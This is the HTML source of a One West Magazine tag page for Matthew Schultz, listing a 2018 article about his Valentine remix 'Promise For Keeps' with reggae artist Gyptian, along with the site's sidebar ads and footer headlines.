						<span class="mh-ticker-item-title">
							Roman James: Atlanta’s Genre-Bending Visionary Redefining Pop, Rap, and Alternative Music						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/1111-records-has-big-plans-for-2026-and-new-york-found-out-early/" title="11:11 Records Has Big Plans For 2026 and New York Found Out Early!">
						<span class="mh-ticker-item-date">
                        	[ December 3, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							11:11 Records Has Big Plans For 2026 and New York Found Out Early!						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Matthew Schultz</nav>
<header class="page-header">
<h1 class="page-title">Matthew Schultz</h1>
</header>
<article class="mh-loop-item clearfix post-6544 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-billboard-artist tag-chris-daughtry tag-gyptian tag-jim-jones tag-matthew-schultz tag-promise-for-keeps tag-real-housewives-of-new-jersey tag-reggae tag-rocker">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/reggae-superstar-gyptian-joins-matthew-schultz-drop-valentine-remix-promise-keeps/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/02/PromiseForKeeps_V4_Cover-White-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/02/PromiseForKeeps_V4_Cover-White-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/reggae-superstar-gyptian-joins-matthew-schultz-drop-valentine-remix-promise-keeps/" rel="bookmark">
					Reggae Superstar Gyptian joins Matthew Schultz To Drop Valentine Remix &#8220;Promise For Keeps&#8221;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>February 15, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/reggae-superstar-gyptian-joins-matthew-schultz-drop-valentine-remix-promise-keeps/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>From starring on Real Housewives of NJ, colabs with Jim Jones from Love And Hip Hop, and many other celebs Matthew Schultz has now teamed up with Reggae superstar Gyptian! Matthew Schultz is a multi-instrumentalist, <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/reggae-superstar-gyptian-joins-matthew-schultz-drop-valentine-remix-promise-keeps/" title="Reggae Superstar Gyptian joins Matthew Schultz To Drop Valentine Remix &#8220;Promise For Keeps&#8221;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/">Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9</a>
											<span class="post-date">January 2, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/">ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States</a>
											<span class="post-date">January 1, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/">HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official</a>
											<span class="post-date">January 1, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/">Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC</a>
											<span class="post-date">December 31, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/">IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP</a>
											<span class="post-date">December 24, 2025</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9"><img width="832" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Heart-After-Promo-Art-4-832x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="832" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Heart-After-Promo-Art-4-832x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
											<h2 class="mh-slider-title">
												Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9											</h2>
										</a>
																					<div class="mh-excerpt">Faith-driven trio blends modern R&amp;B with gospel conviction in powerful first release Rising Christian R&amp;B gospel group Heart After is set to make a strong and soul-stirring debut with their first single, “Come To Me,” <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4263-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4263-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									MUSIC								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
											<h2 class="mh-slider-title">
												ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States											</h2>
										</a>
																					<div class="mh-excerpt">French independent label ASV Records, founded by Louis, has officially announced a landmark collaboration with Los Angeles–based 11:11 Records, founded by Elliot Daemon. Representing a significant cultural and creative bridge between France and the United <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official"><img width="1014" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screenshot-2026-01-01-170154-e1767305043984-1014x438.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1014" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screenshot-2026-01-01-170154-e1767305043984-1014x438.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
											<h2 class="mh-slider-title">
												HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official											</h2>
										</a>
																					<div class="mh-excerpt">When the World Is Loud, the Real Artists Get Precise There’s a certain kind of artist you can hear before you ever learn their story. Not because they’re chasing volume, but because they move with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC"><img width="800" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/IMG_4254-800x438.webp" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/IMG_4254-800x438.webp" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									FASHION								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
											<h2 class="mh-slider-title">
												Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC											</h2>
										</a>
																					<div class="mh-excerpt">Renowned global fashion icon Sue Wong hosted one of the most glamorous and creatively immersive holiday parties of the season — an unforgettable Red Carpet Holiday Celebration at her stunning residence, Palazzo Marrakesh. The exquisitely <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/im-yt-img-e1766620909601-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/im-yt-img-e1766620909601-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									MUSIC								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
											<h2 class="mh-slider-title">
												IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP											</h2>
										</a>
																					<div class="mh-excerpt">NEVA SLEEP STATE OF MIND IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP IAMYT (I-A-M-Y-T) doesn’t sound like an artist who’s waiting on permission. He sounds like an artist who already decided. The <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-03 05:39:28 -->